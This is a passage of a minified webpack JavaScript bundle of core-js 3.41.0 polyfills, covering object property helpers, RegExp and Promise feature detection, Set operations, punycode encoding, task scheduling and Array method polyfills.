n=r(3877),i=r(33075),o=r(27475),a=r(99972),u=r(83662),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";e.f=n?o?function(t,e,r){if(a(t),e=u(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&p in r&&!r[p]){var n=l(t,e);n&&n[p]&&(t[e]=r.value,r={configurable:d in r?r[d]:n[d],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=u(e),a(r),i)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},20010:(t,e,r)=>{"use strict";var n=r(3877),i=r(11550),o=r(71940),a=r(49637),u=r(79405),s=r(83662),c=r(4130),l=r(33075),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=u(t),e=s(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!i(o.f,t,e),t[e])}},92348:(t,e,r)=>{"use strict";var n=r(63048),i=r(79405),o=r(17397).f,a=r(30039),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"Window"===n(t)?function(t){try{return o(t)}catch(t){return a(u)}}(t):o(i(t))}},17397:(t,e,r)=>{"use strict";var n=r(65079),i=r(14286).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,i)}},76855:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},96900:(t,e,r)=>{"use strict";var n=r(4130),i=r(55893),o=r(85864),a=r(50139),u=r(29494),s=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=u?c.getPrototypeOf:function(t){var e=o(t);if(n(e,s))return e[s];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},50593:(t,e,r)=>{"use strict";var n=r(5306),i=r(15287),o=r(63048),a=r(45828),u=Object.isExtensible,s=n((function(){u(1)}));t.exports=s||a?function(t){return!!i(t)&&(!a||"ArrayBuffer"!==o(t))&&(!u||u(t))}:u},2075:(t,e,r)=>{"use strict";var n=r(46406);t.exports=n({}.isPrototypeOf)},65079:(t,e,r)=>{"use strict";var n=r(46406),i=r(4130),o=r(79405),a=r(22971).indexOf,u=r(63421),s=n([].push);t.exports=function(t,e){var r,n=o(t),c=0,l=[];for(r in n)!i(u,r)&&i(n,r)&&s(l,r);for(;e.length>c;)i(n,r=e[c++])&&(~a(l,r)||s(l,r));return l}},51008:(t,e,r)=>{"use strict";var n=r(65079),i=r(14286);t.exports=Object.keys||function(t){return n(t,i)}},71940:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);e.f=i?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},71126:(t,e,r)=>{"use strict";var n=r(28692),i=r(15287),o=r(46762),a=r(99272);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),a(n),i(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},79181:(t,e,r)=>{"use strict";var n=r(3877),i=r(5306),o=r(46406),a=r(96900),u=r(51008),s=r(79405),c=o(r(71940).f),l=o([].push),f=n&&i((function(){var t=Object.create(null);return t[2]=2,!c(t,2)})),d=function(t){return function(e){for(var r,i=s(e),o=u(i),d=f&&null===a(i),p=o.length,h=0,v=[];p>h;)r=o[h++],n&&!(d?r in i:c(i,r))||l(v,t?[r,i[r]]:i[r]);return v}};t.exports={entries:d(!0),values:d(!1)}},92789:(t,e,r)=>{"use strict";var n=r(46623),i=r(85683);t.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},51253:(t,e,r)=>{"use strict";var n=r(11550),i=r(55893),o=r(15287),a=TypeError;t.exports=function(t,e){var r,u;if("string"===e&&i(r=t.toString)&&!o(u=n(r,t)))return u;if(i(r=t.valueOf)&&!o(u=n(r,t)))return u;if("string"!==e&&i(r=t.toString)&&!o(u=n(r,t)))return u;throw new a("Can't convert object to primitive value")}},6627:(t,e,r)=>{"use strict";var n=r(51570),i=r(46406),o=r(17397),a=r(76855),u=r(99972),s=i([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(u(t)),r=a.f;return r?s(e,r(t)):e}},79533:(t,e,r)=>{"use strict";var n=r(43460);t.exports=n},1945:t=>{"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},23663:(t,e,r)=>{"use strict";var n=r(43460),i=r(33825),o=r(55893),a=r(75031),u=r(85088),s=r(67936),c=r(40979),l=r(99),f=r(51111),d=i&&i.prototype,p=s("species"),h=!1,v=o(n.PromiseRejectionEvent),b=a("Promise",(function(){var t=u(i),e=t!==String(i);if(!e&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(!f||f<51||!/native code/.test(t)){var r=new i((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};if((r.constructor={})[p]=n,!(h=r.then((function(){}))instanceof n))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||v)}));t.exports={CONSTRUCTOR:b,REJECTION_EVENT:v,SUBCLASSING:h}},33825:(t,e,r)=>{"use strict";var n=r(43460);t.exports=n.Promise},67093:(t,e,r)=>{"use strict";var n=r(99972),i=r(15287),o=r(77117);t.exports=function(t,e){if(n(t),i(e)&&e.constructor===t)return e;var r=o.f(t);return(0,r.resolve)(e),r.promise}},31292:(t,e,r)=>{"use strict";var n=r(33825),i=r(87246),o=r(23663).CONSTRUCTOR;t.exports=o||!i((function(t){n.all(t).then(void 0,(function(){}))}))},46296:(t,e,r)=>{"use strict";var n=r(27144).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},87687:t=>{"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},87771:(t,e,r)=>{"use strict";var n=r(11550),i=r(99972),o=r(55893),a=r(63048),u=r(23351),s=TypeError;t.exports=function(t,e){var r=t.exec;if(o(r)){var c=n(r,t,e);return null!==c&&i(c),c}if("RegExp"===a(t))return n(u,t,e);throw new s("RegExp#exec called on incompatible receiver")}},23351:(t,e,r)=>{"use strict";var n,i,o=r(11550),a=r(46406),u=r(42755),s=r(13137),c=r(19688),l=r(19231),f=r(9464),d=r(9930).get,p=r(88880),h=r(52901),v=l("native-string-replace",String.prototype.replace),b=RegExp.prototype.exec,y=b,m=a("".charAt),g=a("".indexOf),w=a("".replace),_=a("".slice),S=(i=/b*/g,o(b,n=/a/,"a"),o(b,i,"a"),0!==n.lastIndex||0!==i.lastIndex),x=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(S||O||x||p||h)&&(y=function(t){var e,r,n,i,a,c,l,p=this,h=d(p),A=u(t),k=h.raw;if(k)return k.lastIndex=p.lastIndex,e=o(y,k,A),p.lastIndex=k.lastIndex,e;var E=h.groups,j=x&&p.sticky,T=o(s,p),P=p.source,z=0,M=A;if(j&&(T=w(T,"y",""),-1===g(T,"g")&&(T+="g"),M=_(A,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==m(A,p.lastIndex-1))&&(P="(?: "+P+")",M=" "+M,z++),r=new RegExp("^(?:"+P+")",T)),O&&(r=new RegExp("^"+P+"$(?!\\s)",T)),S&&(n=p.lastIndex),i=o(b,j?r:p,M),j?i?(i.input=_(i.input,z),i[0]=_(i[0],z),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),O&&i&&i.length>1&&o(v,i[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)})),i&&E)for(i.groups=c=f(null),a=0;a<E.length;a++)c[(l=E[a])[0]]=i[l[1]];return i}),t.exports=y},13137:(t,e,r)=>{"use strict";var n=r(99972);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},78163:(t,e,r)=>{"use strict";var n=r(11550),i=r(4130),o=r(2075),a=r(13137),u=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in u||i(t,"flags")||!o(u,t)?e:n(a,t)}},19688:(t,e,r)=>{"use strict";var n=r(5306),i=r(43460).RegExp,o=n((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||n((function(){return!i("a","y").sticky})),u=o||n((function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:o}},88880:(t,e,r)=>{"use strict";var n=r(5306),i=r(43460).RegExp;t.exports=n((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},52901:(t,e,r)=>{"use strict";var n=r(5306),i=r(43460).RegExp;t.exports=n((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},46762:(t,e,r)=>{"use strict";var n=r(87707),i=TypeError;t.exports=function(t){if(n(t))throw new i("Can't call method on "+t);return t}},75540:(t,e,r)=>{"use strict";var n=r(43460),i=r(3877),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return n[t];var e=o(n,t);return e&&e.value}},80820:t=>{"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},36254:(t,e,r)=>{"use strict";var n=r(17276),i=r(90051),o=n.Set,a=n.add;t.exports=function(t){var e=new o;return i(t,(function(t){a(e,t)})),e}},36594:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276),o=r(36254),a=r(92509),u=r(30460),s=r(90051),c=r(82557),l=i.has,f=i.remove;t.exports=function(t){var e=n(this),r=u(t),i=o(e);return a(e)<=r.size?s(e,(function(t){r.includes(t)&&f(i,t)})):c(r.getIterator(),(function(t){l(e,t)&&f(i,t)})),i}},17276:(t,e,r)=>{"use strict";var n=r(46406),i=Set.prototype;t.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},72698:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276),o=r(92509),a=r(30460),u=r(90051),s=r(82557),c=i.Set,l=i.add,f=i.has;t.exports=function(t){var e=n(this),r=a(t),i=new c;return o(e)>r.size?s(r.getIterator(),(function(t){f(e,t)&&l(i,t)})):u(e,(function(t){r.includes(t)&&l(i,t)})),i}},51818:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276).has,o=r(92509),a=r(30460),u=r(90051),s=r(82557),c=r(36335);t.exports=function(t){var e=n(this),r=a(t);if(o(e)<=r.size)return!1!==u(e,(function(t){if(r.includes(t))return!1}),!0);var l=r.getIterator();return!1!==s(l,(function(t){if(i(e,t))return c(l,"normal",!1)}))}},76153:(t,e,r)=>{"use strict";var n=r(77085),i=r(92509),o=r(90051),a=r(30460);t.exports=function(t){var e=n(this),r=a(t);return!(i(e)>r.size)&&!1!==o(e,(function(t){if(!r.includes(t))return!1}),!0)}},58816:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276).has,o=r(92509),a=r(30460),u=r(82557),s=r(36335);t.exports=function(t){var e=n(this),r=a(t);if(o(e)<r.size)return!1;var c=r.getIterator();return!1!==u(c,(function(t){if(!i(e,t))return s(c,"normal",!1)}))}},90051:(t,e,r)=>{"use strict";var n=r(46406),i=r(82557),o=r(17276),a=o.Set,u=o.proto,s=n(u.forEach),c=n(u.keys),l=c(new a).next;t.exports=function(t,e,r){return r?i({iterator:c(t),next:l},e):s(t,e)}},90677:(t,e,r)=>{"use strict";var n=r(51570),i=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}};t.exports=function(t,e){var r=n("Set");try{(new r)[t](i(0));try{return(new r)[t](i(-1)),!1}catch(n){if(!e)return!0;try{return(new r)[t](o(-1/0)),!1}catch(n){var a=new r;return a.add(1),a.add(2),e(a[t](o(1/0)))}}}catch(t){return!1}}},92509:(t,e,r)=>{"use strict";var n=r(28692),i=r(17276);t.exports=n(i.proto,"size","get")||function(t){return t.size}},77001:(t,e,r)=>{"use strict";var n=r(51570),i=r(15023),o=r(67936),a=r(3877),u=o("species");t.exports=function(t){var e=n(t);a&&e&&!e[u]&&i(e,u,{configurable:!0,get:function(){return this}})}},35146:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276),o=r(36254),a=r(30460),u=r(82557),s=i.add,c=i.has,l=i.remove;t.exports=function(t){var e=n(this),r=a(t).getIterator(),i=o(e);return u(r,(function(t){c(e,t)?l(i,t):s(i,t)})),i}},13581:(t,e,r)=>{"use strict";var n=r(27144).f,i=r(4130),o=r(67936)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!i(t,o)&&n(t,o,{configurable:!0,value:e})}},88534:(t,e,r)=>{"use strict";var n=r(77085),i=r(17276).add,o=r(36254),a=r(30460),u=r(82557);t.exports=function(t){var e=n(this),r=a(t).getIterator(),s=o(e);return u(r,(function(t){i(s,t)})),s}},50139:(t,e,r)=>{"use strict";var n=r(19231),i=r(46350),o=n("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},64830:(t,e,r)=>{"use strict";var n=r(99),i=r(43460),o=r(13630),a="__core-js_shared__",u=t.exports=i[a]||o(a,{});(u.versions||(u.versions=[])).push({version:"3.41.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.41.0/LICENSE",source:"https://github.com/zloirock/core-js"})},19231:(t,e,r)=>{"use strict";var n=r(64830);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},16759:(t,e,r)=>{"use strict";var n=r(99972),i=r(87329),o=r(87707),a=r(67936)("species");t.exports=function(t,e){var r,u=n(t).constructor;return void 0===u||o(r=n(u)[a])?e:i(r)}},5980:(t,e,r)=>{"use strict";var n=r(5306);t.exports=function(t){return n((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},48373:(t,e,r)=>{"use strict";var n=r(46406),i=r(15930),o=r(42755),a=r(46762),u=n("".charAt),s=n("".charCodeAt),c=n("".slice),l=function(t){return function(e,r){var n,l,f=o(a(e)),d=i(r),p=f.length;return d<0||d>=p?t?"":void 0:(n=s(f,d))<55296||n>56319||d+1===p||(l=s(f,d+1))<56320||l>57343?t?u(f,d):n:t?c(f,d,d+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},716:(t,e,r)=>{"use strict";var n=r(46406),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,u="Overflow: input needs wider integers to process",s=RangeError,c=n(a.exec),l=Math.floor,f=String.fromCharCode,d=n("".charCodeAt),p=n([].join),h=n([].push),v=n("".replace),b=n("".split),y=n("".toLowerCase),m=function(t){return t+22+75*(t<26)},g=function(t,e,r){var n=0;for(t=r?l(t/700):t>>1,t+=l(t/e);t>455;)t=l(t/35),n+=36;return l(n+36*t/(t+38))},w=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var i=d(t,r++);if(i>=55296&&i<=56319&&r<n){var o=d(t,r++);56320==(64512&o)?h(e,((1023&i)<<10)+(1023&o)+65536):(h(e,i),r--)}else h(e,i)}return e}(t);var r,n,o=t.length,a=128,c=0,v=72;for(r=0;r<t.length;r++)(n=t[r])<128&&h(e,f(n));var b=e.length,y=b;for(b&&h(e,"-");y<o;){var w=i;for(r=0;r<t.length;r++)(n=t[r])>=a&&n<w&&(w=n);var _=y+1;if(w-a>l((i-c)/_))throw new s(u);for(c+=(w-a)*_,a=w,r=0;r<t.length;r++){if((n=t[r])<a&&++c>i)throw new s(u);if(n===a){for(var S=c,x=36;;){var O=x<=v?1:x>=v+26?26:x-v;if(S<O)break;var A=S-O,k=36-O;h(e,f(m(O+A%k))),S=l(A/k),x+=36}h(e,f(m(S))),v=g(c,_,y===b),c=0,y++}}c++,a++}return p(e,"")};t.exports=function(t){var e,r,n=[],i=b(v(y(t),a,"."),".");for(e=0;e<i.length;e++)r=i[e],h(n,c(o,r)?"xn--"+w(r):r);return p(n,".")}},30715:(t,e,r)=>{"use strict";var n=r(15930),i=r(42755),o=r(46762),a=RangeError;t.exports=function(t){var e=i(o(this)),r="",u=n(t);if(u<0||u===1/0)throw new a("Wrong number of repetitions");for(;u>0;(u>>>=1)&&(e+=e))1&u&&(r+=e);return r}},27218:(t,e,r)=>{"use strict";var n=r(9656).PROPER,i=r(5306),o=r(58662);t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||n&&o[t].name!==t}))}},73959:(t,e,r)=>{"use strict";var n=r(46406),i=r(46762),o=r(42755),a=r(58662),u=n("".replace),s=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=o(i(e));return 1&t&&(r=u(r,s,"")),2&t&&(r=u(r,c,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},34053:(t,e,r)=>{"use strict";var n=r(51111),i=r(5306),o=r(43460).String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},80652:(t,e,r)=>{"use strict";var n=r(11550),i=r(51570),o=r(67936),a=r(67205);t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,u=o("toPrimitive");e&&!e[u]&&a(e,u,(function(t){return n(r,this)}),{arity:1})}},91999:(t,e,r)=>{"use strict";var n=r(34053);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},71998:(t,e,r)=>{"use strict";var n,i,o,a,u=r(43460),s=r(56415),c=r(45898),l=r(55893),f=r(4130),d=r(5306),p=r(12343),h=r(30039),v=r(19800),b=r(7443),y=r(80106),m=r(48463),g=u.setImmediate,w=u.clearImmediate,_=u.process,S=u.Dispatch,x=u.Function,O=u.MessageChannel,A=u.String,k=0,E={},j="onreadystatechange";d((function(){n=u.location}));var T=function(t){if(f(E,t)){var e=E[t];delete E[t],e()}},P=function(t){return function(){T(t)}},z=function(t){T(t.data)},M=function(t){u.postMessage(A(t),n.protocol+"//"+n.host)};g&&w||(g=function(t){b(arguments.length,1);var e=l(t)?t:x(t),r=h(arguments,1);return E[++k]=function(){s(e,void 0,r)},i(k),k},w=function(t){delete E[t]},m?i=function(t){_.nextTick(P(t))}:S&&S.now?i=function(t){S.now(P(t))}:O&&!y?(a=(o=new O).port2,o.port1.onmessage=z,i=c(a.postMessage,a)):u.addEventListener&&l(u.postMessage)&&!u.importScripts&&n&&"file:"!==n.protocol&&!d(M)?(i=M,u.addEventListener("message",z,!1)):i=j in v("script")?function(t){p.appendChild(v("script"))[j]=function(){p.removeChild(this),T(t)}}:function(t){setTimeout(P(t),0)}),t.exports={set:g,clear:w}},31303:(t,e,r)=>{"use strict";var n=r(46406);t.exports=n(1..valueOf)},29961:(t,e,r)=>{"use strict";var n=r(15930),i=Math.max,o=Math.min;t.exports=function(t,e){var r=n(t);return r<0?i(r+e,0):o(r,e)}},79405:(t,e,r)=>{"use strict";var n=r(25366),i=r(46762);t.exports=function(t){return n(i(t))}},15930:(t,e,r)=>{"use strict";var n=r(61402);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},9099:(t,e,r)=>{"use strict";var n=r(15930),i=Math.min;t.exports=function(t){var e=n(t);return e>0?i(e,9007199254740991):0}},85864:(t,e,r)=>{"use strict";var n=r(46762),i=Object;t.exports=function(t){return i(n(t))}},46090:(t,e,r)=>{"use strict";var n=r(11550),i=r(15287),o=r(103),a=r(56628),u=r(51253),s=r(67936),c=TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var r,s=a(t,l);if(s){if(void 0===e&&(e="default"),r=n(s,t,e),!i(r)||o(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},83662:(t,e,r)=>{"use strict";var n=r(46090),i=r(103);t.exports=function(t){var e=n(t,"string");return i(e)?e:e+""}},46623:(t,e,r)=>{"use strict";var n={};n[r(67936)("toStringTag")]="z",t.exports="[object z]"===String(n)},42755:(t,e,r)=>{"use strict";var n=r(85683),i=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},85545:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},46350:(t,e,r)=>{"use strict";var n=r(46406),i=0,o=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},40506:(t,e,r)=>{"use strict";var n=r(5306),i=r(67936),o=r(3877),a=r(99),u=i("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),r.delete("b",void 0),a&&(!t.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!e.size&&(a||!o)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host}))},90345:(t,e,r)=>{"use strict";var n=r(34053);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},27475:(t,e,r)=>{"use strict";var n=r(3877),i=r(5306);t.exports=n&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7443:t=>{"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},45585:(t,e,r)=>{"use strict";var n=r(43460),i=r(55893),o=n.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},81012:(t,e,r)=>{"use strict";var n=r(79533),i=r(4130),o=r(4618),a=r(27144).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},4618:(t,e,r)=>{"use strict";var n=r(67936);e.f=n},67936:(t,e,r)=>{"use strict";var n=r(43460),i=r(19231),o=r(4130),a=r(46350),u=r(34053),s=r(90345),c=n.Symbol,l=i("wks"),f=s?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return o(l,t)||(l[t]=u&&o(c,t)?c[t]:f("Symbol."+t)),l[t]}},58662:t=>{"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},35357:(t,e,r)=>{"use strict";var n=r(51570),i=r(4130),o=r(89251),a=r(2075),u=r(71126),s=r(30779),c=r(46296),l=r(91074),f=r(93819),d=r(71281),p=r(83452),h=r(3877),v=r(99);t.exports=function(t,e,r,b){var y="stackTraceLimit",m=b?2:1,g=t.split("."),w=g[g.length-1],_=n.apply(null,g);if(_){var S=_.prototype;if(!v&&i(S,"cause")&&delete S.cause,!r)return _;var x=n("Error"),O=e((function(t,e){var r=f(b?e:t,void 0),n=b?new _(t):new _;return void 0!==r&&o(n,"message",r),p(n,O,n.stack,2),this&&a(S,this)&&l(n,this,O),arguments.length>m&&d(n,arguments[m]),n}));if(O.prototype=S,"Error"!==w?u?u(O,x):s(O,x,{name:!0}):h&&y in _&&(c(O,_,y),c(O,_,"prepareStackTrace")),s(O,_),!v)try{S.name!==w&&o(S,"name",w),S.constructor=O}catch(t){}return O}}},84159:(t,e,r)=>{"use strict";var n=r(92390),i=r(5306),o=r(65289),a=r(15287),u=r(85864),s=r(19969),c=r(59060),l=r(76968),f=r(55008),d=r(76251),p=r(67936),h=r(51111),v=p("isConcatSpreadable"),b=h>=51||!i((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),y=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};n({target:"Array",proto:!0,arity:1,forced:!b||!d("concat")},{concat:function(t){var e,r,n,i,o,a=u(this),d=f(a,0),p=0;for(e=-1,n=arguments.length;e<n;e++)if(y(o=-1===e?a:arguments[e]))for(i=s(o),c(p+i),r=0;r<i;r++,p++)r in o&&l(d,p,o[r]);else c(p+1),l(d,p++,o);return d.length=p,d}})},2663:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).filter;n({target:"Array",proto:!0,forced:!r(76251)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},84050:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).findIndex,o=r(49408),a="findIndex",u=!0;a in[]&&Array(1)[a]((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},35659:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).find,o=r(49408),a="find",u=!0;a in[]&&Array(1)[a]((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},86272:(t,e,r)=>{"use strict";var n=r(92390),i=r(60130),o=r(61575),a=r(85864),u=r(19969),s=r(55008);n({target:"Array",proto:!0},{flatMap:function(t){var e,r=a(this),n=u(r);return o(t),(e=s(r,0)).length=i(e,r,r,n,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},91270:(t,e,r)=>{"use strict";var n=r(92390),i=r(10993);n({target:"Array",stat:!0,forced:!r(87246)((function(t){Array.from(t)}))},{from:i})},66066:(t,e,r)=>{"use strict";var n=r(92390),i=r(22971).includes,o=r(5306),a=r(49408);n({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},13227:(t,e,r)=>{"use strict";var n=r(79405),i=r(49408),o=r(59921),a=r(9930),u=r(27144).f,s=r(57227),c=r(64160),l=r(99),f=r(3877),d="Array Iterator",p=a.set,h=a.getterFor(d);t.exports=s(Array,"Array",(function(t,e){p(this,{type:d,target:n(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(r,!1);case"values":return c(e[r],!1)}return c([r,e[r]],!1)}),"values");var v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==v.name)try{u(v,"name",{value:"values"})}catch(t){}},89034:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(25366),a=r(79405),u=r(40519),s=i([].join);n({target:"Array",proto:!0,forced:o!==Object||!u("join",",")},{join:function(t){return s(a(this),void 0===t?",":t)}})},96626:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).map;n({target:"Array",proto:!0,forced:!r(76251)("map")},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},63517:(t,e,r)=>{"use strict";var n=r(92390),i=r(85864),o=r(19969),a=r(58576),u=r(59060);n({target:"Array",proto:!0,arity:1,forced:r(5306)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=i(this),r=o(e),n=arguments.length;u(r+n);for(var s=0;s<n;s++)e[r]=arguments[s],r++;return a(e,r),r}})},88646:(t,e,r)=>{"use strict";var n=r(92390),i=r(65289),o=r(25434),a=r(15287),u=r(29961),s=r(19969),c=r(79405),l=r(76968),f=r(67936),d=r(76251),p=r(30039),h=d("slice"),v=f("species"),b=Array,y=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var r,n,f,d=c(this),h=s(d),m=u(t,h),g=u(void 0===e?h:e,h);if(i(d)&&(r=d.constructor,(o(r)&&(r===b||i(r.prototype))||a(r)&&null===(r=r[v]))&&(r=void 0),r===b||void 0===r))return p(d,m,g);for(n=new(void 0===r?b:r)(y(g-m,0)),f=0;m<g;m++,f++)m in d&&l(n,f,d[m]);return n.length=f,n}})},19131:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(61575),a=r(85864),u=r(19969),s=r(39021),c=r(42755),l=r(5306),f=r(68377),d=r(40519),p=r(5769),h=r(68497),v=r(51111),b=r(63952),y=[],m=i(y.sort),g=i(y.push),w=l((function(){y.sort(void 0)})),_=l((function(){y.sort(null)})),S=d("sort"),x=!l((function(){if(v)return v<70;if(!(p&&p>3)){if(h)return!0;if(b)return b<603;var t,e,r,n,i="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)y.push({k:e+n,v:r})}for(y.sort((function(t,e){return e.v-t.v})),n=0;n<y.length;n++)e=y[n].k.charAt(0),i.charAt(i.length-1)!==e&&(i+=e);return"DGBEFHACIJK"!==i}}));n({target:"Array",proto:!0,forced:w||!_||!S||!x},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(x)return void 0===t?m(e):m(e,t);var r,n,i=[],l=u(e);for(n=0;n<l;n++)n in e&&g(i,e[n]);for(f(i,function(t){return 